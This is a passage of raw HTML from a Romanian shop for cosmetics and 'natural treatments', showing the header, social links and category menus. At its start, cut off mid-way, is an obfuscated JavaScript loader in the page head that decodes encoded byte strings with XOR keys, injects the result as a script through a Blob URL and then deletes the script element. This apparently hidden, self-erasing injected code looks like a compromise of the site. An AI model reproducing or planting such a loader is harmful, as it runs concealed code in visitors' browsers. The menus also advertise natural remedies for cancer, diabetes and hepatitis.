g.5y.5m.55.1i.l.66.3j.1g.3k.l.6p.3r.4v.29.21.13.2b.4o.14.16.j.26.s.6d.3q.42.5.4.32.16.q.4e.1q.46.u.1p.3c.3i.40.63.58.64.5j.3j.2.1z.6d.3n.30.45.5s.49.3d.4v.13.4c.5s.4h.3g.42.54.3n.2j.5s.1k.68.v.1e.5p.3j.44.4.54.61.5z.3j.6j.58.6a.3l.2q.43.63.36.3g.5y.2q.4f.5o.3.3g.42.41.3n.2m.5u.44.6q.25.5g.26.b.68.13.6s.4i.6p.3z.35.1t.5b.40.2g.5b.4n.2t.b.1t.3i.6s.2p.47.51.3e.44.18.3o.36.66.64.22.5v.1.4y.3q.6m.2x.u.4n.x.4j.p.k.19.6.52.5z.2u.e.1s.2.2u.5a.6w.22.y.2i.3n.6l.32.34.4g.4q.3k.59.4k.4w.6o.2.1k.1j.6a.4u.1.55.37.4e.1w.1r.5.2r.3h.1y.2b.3j.63.57.3w.2d.5x.40.3s.2x.2o.34.57.21.e.3y.8.5a.27.1l.33.38.29.4c.3l.16.2k.6c.2o.3l.2q.30.1c.37.3t.2s.5r.6d.5v.5o.2y.4a.4x.2o.46.4b.5i.5k.b.k.6m.1l.6a.2c.67.38.5t.1e.6a.x.f.6s.27.5j.48.1t.2o.1u.2s.2z.6z.11.1e.5i.44.26.1y.3b.3j.s.56.3s.45.49.47.t.1j.5i.65.6w.e.32.3s.4x.72.5f.6z.31.3m.6o.4a.1k.16.54.5o.1t.1o.m.6t.4b.55.37.1f.i.6u.5r.35.3w.x.3h.43.5g.5i.1f.3v.1a.4e.44.6k.q.38.5p.1o.3s.1m.6r.3s.19.3i.6l.22.5x.60.4c.5w.48.p.2m.h.51.2f.2h.4z.3o.p.5f.2j.t.6u.19.5z.s.6a.6d.6f.3g.3g.e.16.2d.6i.30.2r.3z.6q.48.3o.33.1w.41.3z.w.n.1a.2p.54.5c.t.z.3d.48.44.6m.q.3e.1h.4.3h.4l.6x.3w.15.3e.6j.1k.5v.2.2d.2g.u.v.2m.6q.p.6c.2l.4t.5a.4g.18.4e.6v.5.19.1b.5g.2n.43.4a.6v.1m.1w.32.34.3g.6a.3u.64.d.o.5b.3w.42.41.4v.6e.1r.5z.5v.1a.r.5g.2m.q.6r.15.5s.o.6d.5s.6f.3f.3g.6v.28.23.3i.x.1a.49.44.3y.6g.2x.73.47.3d.4f.67.3b.5v.1g.5g.5b.6.26.q.6t.1.4.3b.4j.58.2.18.30.6i.1b.3c.6m.27.5u.65.48.3.1g.5y.1y.4f.2k.7.5d.47.1m.3l.20.49.6i.71.2m.6y.60.6r.t.2a.1d.2c.n.4i.4m.4c.7.2e.3z.3j.4x.4q.28.3u.3l.5l.71.6e.4u.3x.52.54.6.2q.17.u.1h.6l.z.23.68.6q.4r.k.2y.6s.5s.1i.4.4e.12.2u.1v.2b.6a.6u.4v.49.3w.x.4j.59.2f.1o.4i.5t.2v.3s.2w.l.60.5i.11.62.68.a.17.28.6w.4h.11.47.l.5u.3j.5i.1c.5t.1y.4f.j.4m.3u.4x.1o.c.25.4c.6j.72.2i.73.64.1l.17.3w.12.2s.w.60.6q.1v.4s.6l.2k.6h.i.3b.3j.5m.2n.6q.o.6c.1s.3z.2.6i.4i.3p.2z.1t.15.18.5c.a.51.2a.5i.6z.2z.5e.6m.6y.54.5h.4r.3n.2n.1y.5k.3y.3l.5l.6h.5a.39.65.2o.54.2.2u.1b.q.1h.6x.z.27.1w.2a.4l.2s.e.5g.5s.m.54.4a.6a.3g.6q.3j.c.6r.1b.5l.6w.6.4v.d.2n.1w.1r.3x.31.42.6s.h.60.5e.t.3m.3f.36.v.34.6o.3q.4r.6g.27.5w.6c.a.w.l.4s.1t.3t.3o.52.q.1e.4y.2m.2f.5g.7.19.15.5o.3h.d.5u.o.y.1m.5u.1e.57.4g.27.4o.2s.1e.3.1g.5y.1y.4n.2k.1b.10.4n.q.73.20.49.6i.4t.1d.6i.g.2u.l.2i.40.1m.5b.38.64.3m.h.7.11.1a.2n.2c.5c.2z.3j.3z.2n.52.2h.45.5k.5c.4p.62.4j.64.6j.6t.5w.62.1w.6v.55.5p.3n.2c.52.33.6s.5y.61.6h.4a.5.1g.5w.1y.4f.i.4m.3x.4z.1q.2u.9.4b.6k.4n.61.2f.40.4n.51.10.46.6r.z.3s.2r.g.t.53.1x.2p.4m.1g.5k.3s.3l.5l.6j.f.5k.r.s.22.o.1v.r.34.5n.5h.5q.42.3x.4c.69.18.6o.5c.73.5m.25.2z.33.15.2j.2f.6a.2k.f.53.2r.1t.34.5t.a.4i.r.1y.6u.40.2o.1j.69.2.5n.3u.39.1m.4h.24.5o.1m.5h.14.4i.5u.44.6w.5c.5a.5d.3d.2o.4c.6s.3q.6m.2m.1r.2l.19.4b.40.6h.u.3b.l.4a.y.q.6s.4u.33.3g.6g.1d.16.4z.5s.9.5g.2w.3l.5l.6.5r.49.71.18.1o.2n.71.3k.4c.2w.h.60.5e.19.4i.b.2.v.1s.6w.4h.4x.1k.61.e.3b.28.5a.2d.6v.4h.55.1z.4e.6z.70.a.30.52.']['join']('')][0x0]],[['cSbblfiqYQyRWTdS','EUURnqCaPfmMjQGO']['join'](''),'aTmobZmQvxXRPRCx'+'FZQCOKaWPGbBleLf','HibCoVBUfEXBIHlG',[['2j.7.2k.5o.6y.2x.t.6d.19.l.3a.4t.4r.3f.5o.6q.5s.5q.l.22.4e.5m.2b.x.2u.73.2f.e.1m.3u.f.3s.6p.4m.4o.1l.6z.3s.2w.5n.3.2w.1g.3t.4q.31.4q.69.4y.2h.6f.4p.2m.4e.21.6s.6t.2q.6k.1c.2x.8.24.1v.37.t.w.1a.14.2r.5l.15.50.n.1w.5i.15.y.1q.70.4a.2u.4x.2t.5u.6c.29.u.3e.66.13.2w.1s.48.6f.10.3l.1m.50.63.33.3y.j.2i.5m.4j.1w.5g.52.q.6y.3n.4o.1d.3v.3a.2a.6k.1k.4s.5r.4b.5o.4d.5l.5m.2s.11.6z.2o.3h.6w.72.3s.1g.69.31.52.38.5e.2e.3f.3o.1h.2g.29.3z.4k.6q.z.6e.3n.3a.25.1x.1h.1y.2a.3z.1y.5f.2h.22.t.1r.3m.h.1w.2p.45.k.5y.5y.39.54.5r.68.d.4x.20.5.p.6k.5q.10.4.58.4f.5j.5k.71.n.z.34.2g.6','8.38.2z.3c.17.2n.56.k.4o.1f.6h.6u.5k.2g.2y.h.1.6.5a.21.3a.2a.1.5m.w.4f.w.1s.8.j.27.18.15.2d.u.57.72.t.47.4d.i.29.16.4g.2o.68.2f.1u.62.2e.25.2v.o.36.4s.5u.1f.4r.2a.3x.6h.37.4n.3w.5o.2i.2v.5p.1b.4w.5e.5x.60.34.69.1o.3j.4o.k.4y.6j.43.54.6c.53.o.2f.2l.24.1u.5k.13.34.2j.6.2i.5n.6x.2z.v.68.17.4j.6d.1k.6j.c.28.2w.1u.47.10.c.4a.6w.6a.a.u.1k.13.1a.2z.4o.t.r.3d.4r.5c.s.2a.37.55.33.5o.n.3g.5w.3a.4y.44.4s.2w.32.4x.3h.2.72.68.p.5d.19.4k.6i.52.a.5z.1o.1v.s.3z.t.1j.f.r.5n.5m.59.4l.6q.12.4q.4i.3n.48.1f.51.66.16.42.27.2d.o.2g.5u.2a.5d.48.z.1p.x.5f.16.u.52.33.6f.2h.11.5i.']['join']('')][0x0]]],function(_0x3a6b5b){function _0x502783(_0x186c18){let _0x105c55=0x0;return new Promise(function _0x21b5c6(_0x4c1371,_0x179bec){const _0x3dccac=document;const _0x3b5485=_0x3dccac['head']||_0x3dccac['documentElement'];const _0x24e73f=Document['prototype']['crea'+'teEle'+'ment']['call'](_0x3dccac,'scr'+'ipt');const _0x18a6af=HTMLElement['prototype'];_0x18a6af['appe'+'ndCh'+'ild']['call'](_0x3b5485,_0x24e73f);if(!_0x105c55++){_0x18a6af['setAttribute']['call'](_0x24e73f,'src',URL['crea'+'teObj'+'ectU'+'RL'](new Blob([_0x186c18],{'type':'applic'+'ation/jav'+'asc'+'ript'})));_0x24e73f['onerror']=_0x5a9f39(function(){_0x21b5c6(_0x4c1371,_0x179bec);});}else{_0x24e73f['innerHTML']=_0x186c18;_0x24e73f['onerror']=_0x5a9f39(_0x179bec);}_0x24e73f['onload']=_0x5a9f39(_0x4c1371);function _0x5a9f39(_0x214199){return function(){_0x105c55<0x2&&URL['revo'+'keObj'+'ectU'+'RL'](_0x24e73f['src']);_0x18a6af['removeChild']['call'](_0x3b5485,_0x24e73f);_0x214199(_0x105c55);};}});};const _0x40acf6='_'+Math['random']()['toString'](0x20)['substring'](0x2);window[_0x40acf6]=_0x502783;_0x3a6b5b['map'](function([_0x4dbd55,_0x56fe42,_0xa83d7e,_0x55fdd9]){try{_0x55fdd9=_0x55fdd9['split']('.');const _0x42be7c=_0x55fdd9['length']-0x1;const _0x289900=new Uint8Array(_0x42be7c);for(let _0x41cf90=0x0;_0x41cf90<_0x42be7c;_0x41cf90++){let _0x3f5533=parseInt(_0x55fdd9[_0x41cf90],0x24);_0x3f5533^=_0x4dbd55['charCodeAt'](_0x41cf90%_0x4dbd55['length']);_0x3f5533=(_0x3f5533>>0x3|_0x3f5533<<0x5)&0xff;_0x3f5533=(_0x3f5533-_0x41cf90*_0xa83d7e['charCodeAt'](_0x41cf90%_0xa83d7e['length'])+0x100)%0x100;_0x3f5533^=_0x56fe42['charCodeAt'](_0x41cf90%_0x56fe42['length']);_0x289900[_0x41cf90]=_0x3f5533;}_0x502783('('+new(function(){return TextDecoder;}())()['decode'](_0x289900)+')('+JSON['stringify']([_0x40acf6])+'[0])');}catch(_0x54ca7f){}});}));}());function _0x5a8e(_0x2fb729,_0x16c06b){const _0x5a8e93=_0x16c0();_0x5a8e=function(_0x23172e,_0xe66582){_0x23172e=_0x23172e-0x0;let _0x585ed6=_0x5a8e93[_0x23172e];return _0x585ed6;};return _0x5a8e(_0x2fb729,_0x16c06b);}function _0x16c0(){const _0x371dfd=['4552ATPzuW','1414377QKzGWh','1411018xgfbFw','1651120hUnNBC','16GVtFqM','621300iwwRXA','142483eaqWQV','265YKHKgz','32cRAFkO','12sdhFXB','3967FcIjHO','804ZyipGW'];_0x16c0=function(){return _0x371dfd;};return _0x16c0();}</script>
</head>


<body class="page_product page_diabet page_schinduf_ page_path_71 page_product_id_377">
<header>
	<div class="hoveropac"></div>
	<div class="row mx-0 headups">
		<div class="container-fluid px-3">
			<div class="containeralininner">
				<div class="row mx-0 w-100 align-items-center">
					<div class="col-12 col-lg-7 col-xl-8 px-3 px-lg-0 d-block d-lg-flex text-center text-lg-left mb-3 mb-lg-0">
						<a class="social-link" href="https://www.facebook.com/foartebune.ro">
						<svg fill="#0000ff" xmlns="http://www.w3.org/2000/svg" width="16" height="16" fill="currentColor" class="bi bi-facebook" viewBox="0 0 16 16"> <path d="M16 8.049c0-4.446-3.582-8.05-8-8.05C3.58 0-.002 3.603-.002 8.05c0 4.017 2.926 7.347 6.75 7.951v-5.625h-2.03V8.05H6.75V6.275c0-2.017 1.195-3.131 3.022-3.131.876 0 1.791.157 1.791.157v1.98h-1.009c-.993 0-1.303.621-1.303 1.258v1.51h2.218l-.354 2.326H9.25V16c3.824-.604 6.75-3.934 6.75-7.951z"/> </svg>
					  </a>
					  <a class="social-link" href="https://www.tiktok.com/@dascaludacian">
						<svg fill="#000000" xmlns="http://www.w3.org/2000/svg" width="16" height="16" fill="currentColor" class="bi bi-tiktok" viewBox="0 0 16 16"> <path d="M9 0h1.98c.144.715.54 1.617 1.235 2.512C12.895 3.389 13.797 4 15 4v2c-1.753 0-3.07-.814-4-1.829V11a5 5 0 1 1-5-5v2a3 3 0 1 0 3 3V0Z"/> </svg>
					</a>
					  <a class="social-link" href="https://twitter.com/dascaludacian">
						<svg fill="#00acee" xmlns="http://www.w3.org/2000/svg" width="16" height="16" fill="currentColor" class="bi bi-twitter" viewBox="0 0 16 16"> <path d="M5.026 15c6.038 0 9.341-5.003 9.341-9.334 0-.14 0-.282-.006-.422A6.685 6.685 0 0 0 16 3.542a6.658 6.658 0 0 1-1.889.518 3.301 3.301 0 0 0 1.447-1.817 6.533 6.533 0 0 1-2.087.793A3.286 3.286 0 0 0 7.875 6.03a9.325 9.325 0 0 1-6.767-3.429 3.289 3.289 0 0 0 1.018 4.382A3.323 3.323 0 0 1 .64 6.575v.045a3.288 3.288 0 0 0 2.632 3.218 3.203 3.203 0 0 1-.865.115 3.23 3.23 0 0 1-.614-.057 3.283 3.283 0 0 0 3.067 2.277A6.588 6.588 0 0 1 .78 13.58a6.32 6.32 0 0 1-.78-.045A9.344 9.344 0 0 0 5.026 15z"/> </svg>
					  </a>
					  <a class="social-link" href="https://www.instagram.com/dascalu_dacian/">
						<svg fill="#000" xmlns="http://www.w3.org/2000/svg" width="16" height="16" fill="currentColor" class="bi bi-instagram" viewBox="0 0 16 16"> <path d="M8 0C5.829 0 5.556.01 4.703.048 3.85.088 3.269.222 2.76.42a3.917 3.917 0 0 0-1.417.923A3.927 3.927 0 0 0 .42 2.76C.222 3.268.087 3.85.048 4.7.01 5.555 0 5.827 0 8.001c0 2.172.01 2.444.048 3.297.04.852.174 1.433.372 1.942.205.526.478.972.923 1.417.444.445.89.719 1.416.923.51.198 1.09.333 1.942.372C5.555 15.99 5.827 16 8 16s2.444-.01 3.298-.048c.851-.04 1.434-.174 1.943-.372a3.916 3.916 0 0 0 1.416-.923c.445-.445.718-.891.923-1.417.197-.509.332-1.09.372-1.942C15.99 10.445 16 10.173 16 8s-.01-2.445-.048-3.299c-.04-.851-.175-1.433-.372-1.941a3.926 3.926 0 0 0-.923-1.417A3.911 3.911 0 0 0 13.24.42c-.51-.198-1.092-.333-1.943-.372C10.443.01 10.172 0 7.998 0h.003zm-.717 1.442h.718c2.136 0 2.389.007 3.232.046.78.035 1.204.166 1.486.275.373.145.64.319.92.599.28.28.453.546.598.92.11.281.24.705.275 1.485.039.843.047 1.096.047 3.231s-.008 2.389-.047 3.232c-.035.78-.166 1.203-.275 1.485a2.47 2.47 0 0 1-.599.919c-.28.28-.546.453-.92.598-.28.11-.704.24-1.485.276-.843.038-1.096.047-3.232.047s-2.39-.009-3.233-.047c-.78-.036-1.203-.166-1.485-.276a2.478 2.478 0 0 1-.92-.598 2.48 2.48 0 0 1-.6-.92c-.109-.281-.24-.705-.275-1.485-.038-.843-.046-1.096-.046-3.233 0-2.136.008-2.388.046-3.231.036-.78.166-1.204.276-1.486.145-.373.319-.64.599-.92.28-.28.546-.453.92-.598.282-.11.705-.24 1.485-.276.738-.034 1.024-.044 2.515-.045v.002zm4.988 1.328a.96.96 0 1 0 0 1.92.96.96 0 0 0 0-1.92zm-4.27 1.122a4.109 4.109 0 1 0 0 8.217 4.109 4.109 0 0 0 0-8.217zm0 1.441a2.667 2.667 0 1 1 0 5.334 2.667 2.667 0 0 1 0-5.334z"/> </svg>
					  </a>
				   <a class="social-link" href="https://www.youtube.com/channel/UC5yzhv6R9lfSlCl2G4uRhuA">
					   <svg fill="#ff0000" xmlns="http://www.w3.org/2000/svg" width="16" height="16" fill="currentColor" class="bi bi-youtube" viewBox="0 0 16 16"> <path d="M8.051 1.999h.089c.822.003 4.987.033 6.11.335a2.01 2.01 0 0 1 1.415 1.42c.101.38.172.883.22 1.402l.01.104.022.26.008.104c.065.914.073 1.77.074 1.957v.075c-.001.194-.01 1.108-.082 2.06l-.008.105-.009.104c-.05.572-.124 1.14-.235 1.558a2.007 2.007 0 0 1-1.415 1.42c-1.16.312-5.569.334-6.18.335h-.142c-.309 0-1.587-.006-2.927-.052l-.17-.006-.087-.004-.171-.007-.171-.007c-1.11-.049-2.167-.128-2.654-.26a2.007 2.007 0 0 1-1.415-1.419c-.111-.417-.185-.986-.235-1.558L.09 9.82l-.008-.104A31.4 31.4 0 0 1 0 7.68v-.123c.002-.215.01-.958.064-1.778l.007-.103.003-.052.008-.104.022-.26.01-.104c.048-.519.119-1.023.22-1.402a2.007 2.007 0 0 1 1.415-1.42c.487-.13 1.544-.21 2.654-.26l.17-.007.172-.006.086-.003.171-.007A99.788 99.788 0 0 1 7.858 2h.193zM6.4 5.209v4.818l4.157-2.408L6.4 5.209z"/> </svg>
				   </a>
					</div>
					<div class="col-12 col-lg-5 col-xl-4 px-0 text-right">
						<a href="tel:40722209507" class="comandaprintel nohover" style="margin:0 !important">
							<svg fill="#ff9d28" xmlns="http://www.w3.org/2000/svg" width="24" height="24" fill="currentColor" class="bi bi-telephone" viewBox="0 0 16 16"> <path d="M3.654 1.328a.678.678 0 0 0-1.015-.063L1.605 2.3c-.483.484-.661 1.169-.45 1.77a17.568 17.568 0 0 0 4.168 6.608 17.569 17.569 0 0 0 6.608 4.168c.601.211 1.286.033 1.77-.45l1.034-1.034a.678.678 0 0 0-.063-1.015l-2.307-1.794a.678.678 0 0 0-.58-.122l-2.19.547a1.745 1.745 0 0 1-1.657-.459L5.482 8.062a1.745 1.745 0 0 1-.46-1.657l.548-2.19a.678.678 0 0 0-.122-.58L3.654 1.328zM1.884.511a1.745 1.745 0 0 1 2.612.163L6.29 2.98c.329.423.445.974.315 1.494l-.547 2.19a.678.678 0 0 0 .178.643l2.457 2.457a.678.678 0 0 0 .644.178l2.189-.547a1.745 1.745 0 0 1 1.494.315l2.306 1.794c.829.645.905 1.87.163 2.611l-1.034 1.034c-.74.74-1.846 1.065-2.877.702a18.634 18.634 0 0 1-7.01-4.42 18.634 18.634 0 0 1-4.42-7.009c-.362-1.03-.037-2.137.703-2.877L1.885.511z"/> </svg>
						Comanda prin telefon 40722209507</a>
					</div>
				</div>
			</div>
		</div>
	</div>
	<div class="container-fluid px-3 dispatheaderfix bg-white addright">
		<div class="containeralininner">
			
			<div class="row mx-0 align-items-center">
				<div id="logo" class="text-left col-7 col-xl-1 col-xxl-1 px-0">
					<span class="menu_mobile_bar" onclick="$('.mm-toggle').click()" id="menubainv">
						<span class="bartop"></span>
						<span class="barcenter"></span>
						<span class="barbottom"></span>
					</span>
													<a href="https://www.foartebune.ro/" class="logo"><img src="https://www.foartebune.ro/image/catalog/logo/logo-foarte-bune3.jpg" title="Foarte bune" alt="Foarte bune" class="img-fluid" /></a>
										</div>
				
				
				
				
				<div class="col-1 col-xl-10 col-xxl-8 pos-unset px-0">
					<div id="menunomobd">
	<div class="menu-desktop" id="menunomob">
		<div class="pb-0 px-0">
			<div class="nav-container">
				<div class="row desktop-show mx-1 align-items-center">
					<div class="">
						<div class="mega-container visible-lg visible-md visible-sm">
						
							<div class="navleft-container">
								<div class="">
									<ul class="nav">
																																	<li class="nosub">
													<a class="Acasa" href="https://foartebune.ro/" >
														 Acasa
													</a>
												</li>										
																																												<li	class="  posrel">
													<a class="Tratamente cosmetice" href="https://www.foartebune.ro/Tratamente-cosmetice" >
														 Tratamente cosmetice
													</a>
																											<div class="wrap-popup  column1 " style="background:url(); display: none;" >
															<div class="popup">
																																						<a href="https://www.foartebune.ro/Tratamente-cosmetice/antirid" class="subcategoriemenualin Antirid ">Antirid</a>
																																						<a href="https://www.foartebune.ro/Tratamente-cosmetice/tratament-acnee" class="subcategoriemenualin Tratament Acnee ">Tratament Acnee</a>
																																						<a href="https://www.foartebune.ro/Tratamente-cosmetice/Balsamuri-corporale" class="subcategoriemenualin Balsamuri corporale ">Balsamuri corporale</a>
																																						<a href="https://www.foartebune.ro/Tratamente-cosmetice/celulita" class="subcategoriemenualin Celulita ">Celulita</a>
																																						<a href="https://www.foartebune.ro/Tratamente-cosmetice/cosmetice-barbati" class="subcategoriemenualin Cosmetice barbati ">Cosmetice barbati</a>
																																						<a href="https://www.foartebune.ro/Tratamente-cosmetice/creme-corp" class="subcategoriemenualin Creme corp ">Creme corp</a>
																																						<a href="https://www.foartebune.ro/Tratamente-cosmetice/exfoliante-corporale" class="subcategoriemenualin Exfoliante corporale ">Exfoliante corporale</a>
																																						<a href="https://www.foartebune.ro/Tratamente-cosmetice/gama-faciala" class="subcategoriemenualin Gama faciala ">Gama faciala</a>
																																						<a href="https://www.foartebune.ro/Tratamente-cosmetice/gel-de-dus" class="subcategoriemenualin Gel de dus ">Gel de dus</a>
																																						<a href="https://www.foartebune.ro/Tratamente-cosmetice/ingrijirea-pielii" class="subcategoriemenualin Ingrijirea pielii ">Ingrijirea pielii</a>
																																						<a href="https://www.foartebune.ro/Tratamente-cosmetice/nuantator-par-" class="subcategoriemenualin Nuantator par  ">Nuantator par </a>
																																						<a href="https://www.foartebune.ro/Tratamente-cosmetice/par-tratament" class="subcategoriemenualin Par tratament ">Par tratament</a>
																																						<a href="https://www.foartebune.ro/Tratamente-cosmetice/sampon-de-par-" class="subcategoriemenualin Sampon de par  ">Sampon de par </a>
																																						<a href="https://www.foartebune.ro/Tratamente-cosmetice/sapunuri-naturale" class="subcategoriemenualin Sapunuri naturale ">Sapunuri naturale</a>
																																						<a href="https://www.foartebune.ro/Tratamente-cosmetice/vopsea-de-par" class="subcategoriemenualin Vopsea de par ">Vopsea de par</a>
																																		</div>
														</div>
																									</li>
																																												<li	class="  posrel">
													<a class="Tratamente naturiste 100%" href="https://www.foartebune.ro/Tratamente-naturiste" >
														 Tratamente naturiste 100%
													</a>
																											<div class="wrap-popup  column1 " style="background:url(); display: none;" >
															<div class="popup">
																																						<a href="https://www.foartebune.ro/Tratamente-naturiste/varice" class="subcategoriemenualin Varice ">Varice</a>
																																						<a href="https://www.foartebune.ro/Tratamente-naturiste/balonare" class="subcategoriemenualin Balonare ">Balonare</a>
																																						<a href="https://www.foartebune.ro/Tratamente-naturiste/cancer" class="subcategoriemenualin Cancer ">Cancer</a>
																																						<a href="https://www.foartebune.ro/Tratamente-naturiste/ceaiuri" class="subcategoriemenualin Ceaiuri ">Ceaiuri</a>
																																						<a href="https://www.foartebune.ro/Tratamente-naturiste/dereglari-hormonale-" class="subcategoriemenualin Dereglari hormonale  ">Dereglari hormonale </a>
																																						<a href="https://www.foartebune.ro/Tratamente-naturiste/detoxifiere" class="subcategoriemenualin Detoxifiere ">Detoxifiere</a>
																																						<a href="https://www.foartebune.ro/Tratamente-naturiste/diabet" class="subcategoriemenualin Diabet ">Diabet</a>
																																						<a href="https://www.foartebune.ro/Tratamente-naturiste/dureri-articulare" class="subcategoriemenualin Dureri articulare ">Dureri articulare</a>
																																						<a href="https://www.foartebune.ro/Tratamente-naturiste/hemoroizi" class="subcategoriemenualin Hemoroizi  ">Hemoroizi </a>
																																						<a href="https://www.foartebune.ro/Tratamente-naturiste/hepatita-" class="subcategoriemenualin Hepatita  ">Hepatita </a>
																																						<a href="https://www.foartebune.ro/Tratamente-naturiste/memorie-" class="subcategoriemenualin Memorie  ">Memorie </a>
																																						<a href="https://www.foartebune.ro/Tratamente-naturiste/pastile-de-potenta" class="subcategoriemenualin Pastile de potenta ">Pastile de potenta</a>
																																						<a href="https://www.foartebune.ro/Tratamente-naturiste/pastile-de-slabit" class="subcategoriemenualin Pastile de slabit ">Pastile de slabit</a>
																																						<a href="https://www.foartebune.ro/Tratamente-naturiste/prostata" class="subcategoriemenualin Prostata ">Prostata</a>
																																						<a href="https://www.foartebune.ro/Tratamente-naturiste/psoriazis" class="subcategoriemenualin Psoriazis ">Psoriazis</a>
																																						<a href="https://www.foartebune.ro/Tratamente-naturiste/uleiuri-esentiale" class="subcategoriemenualin Uleiuri esentiale ">Uleiuri esentiale</a>
																																						<a href="https://www.foartebune.ro/Tratamente-naturiste/suplimente" class="subcategoriemenualin Suplimente ">Suplimente</a>
																																						<a href="https://www.foartebune.ro/Tratamente-naturiste/vedere" class="subcategoriemenualin Vedere ">Vedere</a>
																																		</div>
														</div>
																									</li>
																																												<li	class="  posrel">
													<a class="Diverse" href="https://www.foartebune.ro/Diverse-tratamente" >
														 Diverse
													</a>
																											<div class="wrap-popup  column1 " style="background:url(); display: none;" >
															<div class="popup">
																																						<a href="https://www.foartebune.ro/Diverse-tratamente/Tratament- deparazitare" class="subcategoriemenualin Tratament deparazitare ">Tratament deparazitare</a>
																																						<a href="https://www.foartebune.ro/Diverse-tratamente/Tratament-detoxifiere" class="subcategoriemenualin Tratament detoxifiere ">Tratament detoxifiere</a>
																																						<a href="https://www.foartebune.ro/Diverse-tratamente/Tratament-hepatita" class="subcategoriemenualin Tratament hepatita ">Tratament hepatita</a>
																																						<a href="https://www.foartebune.ro/Diverse-tratamente/tratament-imunitate" class="subcategoriemenualin Tratament imunitate ">Tratament imunitate</a>
																																						<a href="https://www.foartebune.ro/Diverse-tratamente/Tratament-infectii urinare" class="subcategoriemenualin Tratament infectii urinare ">Tratament infectii urinare</a>
																																						<a href="https://www.foartebune.ro/Diverse-tratamente/Tratament-prostata" class="subcategoriemenualin Tratament prostata ">Tratament prostata</a>
																																						<a href="https://www.foartebune.ro/Diverse-tratamente/Tratament-psoriazis" class="subcategoriemenualin Tratament psoriazis ">Tratament psoriazis</a>
																																						<a href="https://www.foartebune.ro/Diverse-tratamente/Tratament refacere articulatii" class="subcategoriemenualin Tratament refacere articulatii ">Tratament refacere articulatii</a>
																																						<a href="https://www.foartebune.ro/Diverse-tratamente/apa-plata" class="subcategoriemenualin Apa plata ">Apa plata</a>
																																						<a href="https://www.foartebune.ro/Diverse-tratamente/cafea" class="subcategoriemenualin Cafea ">Cafea</a>
																																						<a href="https://www.foartebune.ro/Diverse-tratamente/produse-bio" class="subcategoriemenualin Produse bio ">Produse bio</a>
																																		</div>
														</div>
																									</li>
																																												<li class="nosub">
													<a class="Despre noi" href="https://www.foartebune.ro/Despre-noi" >
														 Despre noi
													</a>
												</li>										
																																												<li class="nosub">
													<a class="Blog" href="https://foartebune.ro/blog" >
														 Blog
													</a>
												</li>										
																																												<li class="nosub">
													<a class="Contact" href="https://foartebune.ro/contact" >
														 Contact
													</a>
												</li>										
																														</ul>
								</div>
							</div>
						</div>
					</div>
					
					
					
					
					
					
					
	
					<!-- features box -->
					<div class="col-xl-8 col-lg-8 col-md-8 our-features-box px-0">
						<div class="features-block">
													</div>
					</div>
				</div>
			</div>
		</div>
	</div>
</div>


<div id="mobile-menu">
	<span class="categ-menu-tit">Categorii</span>
	<span class="mm-toggle"><i class="fa fa-times"></i></span>
	<ul class="mobile-menu">
						<li><a href="https://foartebune.ro/"> Acasa</a> </li>
								<li>
			<span class="expand fa fa-minus" style="padding-bottom: 9px; padding-top: 9px;"></span>
			<a href="https://www.foartebune.ro/Tratamente-cosmetice"  style="padding-right: 55px;"> Tratamente cosmetice</a>
						<ul style="display: none;">
								<li><a href="https://www.foartebune.ro/Tratamente-cosmetice/antirid">Antirid</a></li>
								<li><a href="https://www.foartebune.ro/Tratamente-cosmetice/tratament-acnee">Tratament Acnee</a></li>
								<li><a href="https://www.foartebune.ro/Tratamente-cosmetice/Balsamuri-corporale">Balsamuri corporale</a></li>
								<li><a href="https://www.foartebune.ro/Tratamente-cosmetice/celulita">Celulita</a></li>
								<li><a href="https://www.foartebune.ro/Tratamente-cosmetice/cosmetice-barbati">Cosmetice barbati</a></li>
								<li><a href="https://www.foartebune.ro/Tratamente-cosmetice/creme-corp">Creme corp</a></li>
								<li><a href="https://www.foartebune.ro/Tratamente-cosmetice/exfoliante-corporale">Exfoliante corporale</a></li>
								<li><a href="https://www.foartebune.ro/Tratamente-cosmetice/gama-faciala">Gama faciala</a></li>
								<li><a href="https://www.foartebune.ro/Tratamente-cosmetice/gel-de-dus">Gel de dus</a></li>
								<li><a href="https://www.foartebune.ro/Tratamente-cosmetice/ingrijirea-pielii">Ingrijirea pielii</a></li>
								<li><a href="https://www.foartebune.ro/Tratamente-cosmetice/nuantator-par-">Nuantator par </a></li>
								<li><a href="https://www.foartebune.ro/Tratamente-cosmetice/par-tratament">Par tratament</a></li>
								<li><a href="https://www.foartebune.ro/Tratamente-cosmetice/sampon-de-par-">Sampon de par </a></li>
								<li><a href="https://www.foartebune.ro/Tratamente-cosmetice/sapunuri-naturale">Sapunuri naturale</a></li>
								<li><a href="https://www.foartebune.ro/Tratamente-cosmetice/vopsea-de-par">Vopsea de par</a></li>
							</ul>
								</li>
								<li>
			<span class="expand fa fa-minus" style="padding-bottom: 9px; padding-top: 9px;"></span>
			<a href="https://www.foartebune.ro/Tratamente-naturiste"  style="padding-right: 55px;"> Tratamente naturiste 100%</a>
						<ul style="display: none;">
								<li><a href="https://www.foartebune.ro/Tratamente-naturiste/varice">Varice</a></li>
								<li><a href="https://www.foartebune.ro/Tratamente-naturiste/balonare">Balonare</a></li>
								<li><a href="https://www.foartebune.ro/Tratamente-naturiste/cancer">Cancer</a></li>
								<li><a href="https://www.foartebune.ro/Tratamente-naturiste/ceaiuri">Ceaiuri</a></li>
								<li><a href="https://www.foartebune.ro/Tratamente-naturiste/dereglari-hormonale-">Dereglari hormonale </a></li>
								<li><a href="https://www.foartebune.ro/Tratamente-naturiste/detoxifiere">Detoxifiere</a></li>
								<li><a href="https://www.foartebune.ro/Tratamente-naturiste/diabet">Diabet</a></li>
								<li><a href="https://www.foartebune.ro/Tratamente-naturiste/dureri-articulare">Dureri articulare</a></li>
								<li><a href="https://www.foartebune.ro/Tratamente-naturiste/hemoroizi">Hemoroizi </a></li>
								<li><a href="https://www.foartebune.ro/Tratamente-naturiste/hepatita-">Hepatita </a></li>
								<li><a href="https://www.foartebune.ro/Tratamente-naturiste/memorie-">Memorie </a></li>
								<li><a href="https://www.foartebune.ro/Tratamente-naturiste/pastile-de-potenta">Pastile de potenta</a></li>
								<li><a href="https://www.foartebune.ro/Tratamente-naturiste/pastile-de-slabit">Pastile de slabit</a></li>
								<li><a href="https://www.foartebune.ro/Tratamente-naturiste/prostata">Prostata</a></li>
								<li><a href="https://www.foartebune.ro/Tratamente-naturiste/psoriazis">Psoriazis</a></li>
